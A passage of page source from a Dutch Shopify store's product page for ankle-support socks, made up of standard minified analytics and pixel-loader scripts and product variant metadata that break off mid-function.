<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55169744967,storefrontBaseUrl: "https://vanbond.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2047377741","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2027159885","configuration":"{\"shopId\":\"xyzpro-nl.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1031078221","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-5VT3S70G7P\\\",\\\"AW-11398958302\\\",\\\"GT-5NR4M44W\\\",\\\"GT-T5P4XCJ\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-5VT3S70G7P\\\",\\\"AW-11398958302\\\/NnGxCI-R0oAbEN6Zubsq\\\",\\\"MC-CNMKP0V31B\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-5VT3S70G7P\\\",\\\"AW-11398958302\\\/uAzNCIOR0oAbEN6Zubsq\\\",\\\"MC-CNMKP0V31B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-5VT3S70G7P\\\",\\\"AW-11398958302\\\/lQoyCIyR0oAbEN6Zubsq\\\",\\\"MC-5LEBF0WF5N\\\",\\\"MC-CNMKP0V31B\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-5VT3S70G7P\\\",\\\"AW-11398958302\\\/9KxFCICR0oAbEN6Zubsq\\\",\\\"MC-5LEBF0WF5N\\\",\\\"MC-CNMKP0V31B\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-5VT3S70G7P\\\",\\\"AW-11398958302\\\/okePCImR0oAbEN6Zubsq\\\",\\\"MC-5LEBF0WF5N\\\",\\\"MC-CNMKP0V31B\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-5VT3S70G7P\\\",\\\"AW-11398958302\\\/gWUnCJKR0oAbEN6Zubsq\\\",\\\"MC-CNMKP0V31B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-5VT3S70G7P\\\",\\\"AW-11398958302\\\/55kCCIaR0oAbEN6Zubsq\\\",\\\"MC-CNMKP0V31B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"781517133","configuration":"{\"pixelCode\":\"CJK97OBC77U5PQO98EG0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"246055245","configuration":"{\"tagID\":\"2612419119811\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"VanBond.nl","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"xyzpro-nl.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/vanbond.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":18.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867612743","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956"},"sku":"4000691812819-Orange Ankle support-S-M","title":"Enkel Support - Oranje \/ Short","untranslatedTitle":"Enkel Support - Oranje \/ Short"},{"price":{"amount":18.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867809351","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956"},"sku":"4000691812819-Orange Ankle support-L-XL","title":"Enkel Support - Oranje \/ Medium","untranslatedTitle":"Enkel Support - Oranje \/ Medium"},{"price":{"amount":18.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956868005959","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956"},"sku":"4000691812819-Orange Ankle support-XXL-XXXL","title":"Enkel Support - Oranje \/ Large","untranslatedTitle":"Enkel Support - Oranje \/ Large"},{"price":{"amount":18.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867776583","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955"},"sku":"4000691812819-Green Ankle support-S-M","title":"Enkel Support - Groen \/ Short","untranslatedTitle":"Enkel Support - Groen \/ Short"},{"price":{"amount":18.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867973191","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955"},"sku":"4000691812819-Green Ankle support-L-XL","title":"Enkel Support - Groen \/ Medium","untranslatedTitle":"Enkel Support - Groen \/ Medium"},{"price":{"amount":18.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956868169799","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955"},"sku":"4000691812819-Green Ankle support-XXL-XXXL","title":"Enkel Support - Groen \/ Large","untranslatedTitle":"Enkel Support - Groen \/ Large"},{"price":{"amount":18.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867645511","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960"},"sku":"4000691812819-BLACK Ankle support-S-M","title":"Enkel Support - Zwart \/ Short","untranslatedTitle":"Enkel Support - Zwart \/ Short"},{"price":{"amount":18.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867842119","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960"},"sku":"4000691812819-BLACK Ankle support-L-XL","title":"Enkel Support - Zwart \/ Medium","untranslatedTitle":"Enkel Support - Zwart \/ Medium"},{"price":{"amount":18.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956868038727","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960"},"sku":"4000691812819-BLACK Ankle support-XXL-XXXL","title":"Enkel Support - Zwart \/ Large","untranslatedTitle":"Enkel Support - Zwart \/ Large"},{"price":{"amount":22.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867743815","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952"},"sku":"4000691812819-Orange Bandage Ankle-S-M","title":"Enkel Support met extra band - Oranje \/ Short","untranslatedTitle":"Enkel Support met extra band - Oranje \/ Short"},{"price":{"amount":22.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867940423","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952"},"sku":"4000691812819-Orange Bandage Ankle-L-XL","title":"Enkel Support met extra band - Oranje \/ Medium","untranslatedTitle":"Enkel Support met extra band - Oranje \/ Medium"},{"price":{"amount":22.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956868137031","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952"},"sku":"4000691812819-Orange Bandage Ankle-XXL-XXXL","title":"Enkel Support met extra band - Oranje \/ Large","untranslatedTitle":"Enkel Support met extra band - Oranje \/ Large"},{"price":{"amount":22.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867711047","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960"},"sku":"4000691812819-Green Bandage Ankle-S-M","title":"Enkel Support met extra  band - Groen \/ Short","untranslatedTitle":"Enkel Support met extra  band - Groen \/ Short"},{"price":{"amount":22.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867907655","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960"},"sku":"4000691812819-Green Bandage Ankle-L-XL","title":"Enkel Support met extra  band - Groen \/ Medium","untranslatedTitle":"Enkel Support met extra  band - Groen \/ Medium"},{"price":{"amount":22.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956868104263","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960"},"sku":"4000691812819-Green Bandage Ankle-XXL-XXXL","title":"Enkel Support met extra  band - Groen \/ Large","untranslatedTitle":"Enkel Support met extra  band - Groen \/ Large"},{"price":{"amount":22.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867678279","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959"},"sku":"4000691812819-BLACK Bandage Ankle-S-M","title":"Enkel Support met extra band - Zwart \/ Short","untranslatedTitle":"Enkel Support met extra band - Zwart \/ Short"},{"price":{"amount":22.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956867874887","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959"},"sku":"4000691812819-BLACK Bandage Ankle-L-XL","title":"Enkel Support met extra band - Zwart \/ Medium","untranslatedTitle":"Enkel Support met extra band - Zwart \/ Medium"},{"price":{"amount":22.95,"currencyCode":"EUR"},"product":{"title":"Jingba Socks™ | Verminder risico op blessures","vendor":"vanbond.nl","id":"6756317069383","untranslatedTitle":"Jingba Socks™ | Verminder risico op blessures","url":"\/products\/jsock","type":"0"},"id":"39956868071495","image":{"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959"},"sku":"4000691812819-BLACK Bandage Ankle-XXL-XXXL","title":"Enkel Support met extra band - Zwart \/ Large","untranslatedTitle":"Enkel Support met extra band - Zwart \/ Large"}],"purchasingCompany":null},},"https://vanbond.nl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55169744967","storefrontBaseUrl":"https:\/\/vanbond.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":18.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Jingba Socks™ | Verminder risico op blessures\",\"vendor\":\"vanbond.nl\",\"id\":\"6756317069383\",\"untranslatedTitle\":\"Jingba Socks™ | Verminder risico op blessures\",\"url\":\"\/products\/jsock\",\"type\":\"0\"},\"id\":\"39956867612743\",\"image\":{\"src\":\"\/\/vanbond.nl\/cdn\/shop\/products\/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956\"},\"sku\":\"4000691812819-Orange Ankle support-S-M\",\"title\":\"Enkel Support - Oranje \/ Short\",\"untranslatedTitle\":\"Enkel Support - Oranje \/ Short\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6756317069383,"gid":"gid:\/\/shopify\/Product\/6756317069383","vendor":"vanbond.nl","type":"0","handle":"jsock","variants":[{"id":39956867612743,"price":1895,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Oranje \/ Short","public_title":"Enkel Support - Oranje \/ Short","sku":"4000691812819-Orange Ankle support-S-M"},{"id":39956867809351,"price":1895,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Oranje \/ Medium","public_title":"Enkel Support - Oranje \/ Medium","sku":"4000691812819-Orange Ankle support-L-XL"},{"id":39956868005959,"price":1895,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Oranje \/ Large","public_title":"Enkel Support - Oranje \/ Large","sku":"4000691812819-Orange Ankle support-XXL-XXXL"},{"id":39956867776583,"price":1895,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Groen \/ Short","public_title":"Enkel Support - Groen \/ Short","sku":"4000691812819-Green Ankle support-S-M"},{"id":39956867973191,"price":1895,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Groen \/ Medium","public_title":"Enkel Support - Groen \/ Medium","sku":"4000691812819-Green Ankle support-L-XL"},{"id":39956868169799,"price":1895,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Groen \/ Large","public_title":"Enkel Support - Groen \/ Large","sku":"4000691812819-Green Ankle support-XXL-XXXL"},{"id":39956867645511,"price":1895,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Zwart \/ Short","public_title":"Enkel Support - Zwart \/ Short","sku":"4000691812819-BLACK Ankle support-S-M"},{"id":39956867842119,"price":1895,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Zwart \/ Medium","public_title":"Enkel Support - Zwart \/ Medium","sku":"4000691812819-BLACK Ankle support-L-XL"},{"id":39956868038727,"price":1895,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support - Zwart \/ Large","public_title":"Enkel Support - Zwart \/ Large","sku":"4000691812819-BLACK Ankle support-XXL-XXXL"},{"id":39956867743815,"price":2295,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Oranje \/ Short","public_title":"Enkel Support met extra band - Oranje \/ Short","sku":"4000691812819-Orange Bandage Ankle-S-M"},{"id":39956867940423,"price":2295,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Oranje \/ Medium","public_title":"Enkel Support met extra band - Oranje \/ Medium","sku":"4000691812819-Orange Bandage Ankle-L-XL"},{"id":39956868137031,"price":2295,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Oranje \/ Large","public_title":"Enkel Support met extra band - Oranje \/ Large","sku":"4000691812819-Orange Bandage Ankle-XXL-XXXL"},{"id":39956867711047,"price":2295,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra  band - Groen \/ Short","public_title":"Enkel Support met extra  band - Groen \/ Short","sku":"4000691812819-Green Bandage Ankle-S-M"},{"id":39956867907655,"price":2295,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra  band - Groen \/ Medium","public_title":"Enkel Support met extra  band - Groen \/ Medium","sku":"4000691812819-Green Bandage Ankle-L-XL"},{"id":39956868104263,"price":2295,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra  band - Groen \/ Large","public_title":"Enkel Support met extra  band - Groen \/ Large","sku":"4000691812819-Green Bandage Ankle-XXL-XXXL"},{"id":39956867678279,"price":2295,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Zwart \/ Short","public_title":"Enkel Support met extra band - Zwart \/ Short","sku":"4000691812819-BLACK Bandage Ankle-S-M"},{"id":39956867874887,"price":2295,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Zwart \/ Medium","public_title":"Enkel Support met extra band - Zwart \/ Medium","sku":"4000691812819-BLACK Bandage Ankle-L-XL"},{"id":39956868071495,"price":2295,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Zwart \/ Large","public_title":"Enkel Support met extra band - Zwart \/ Large","sku":"4000691812819-BLACK Bandage Ankle-XXL-XXXL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6756317069383,"requestId":"67250b0f-0e57-425e-aca4-14e79618b0a4-1768946505"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
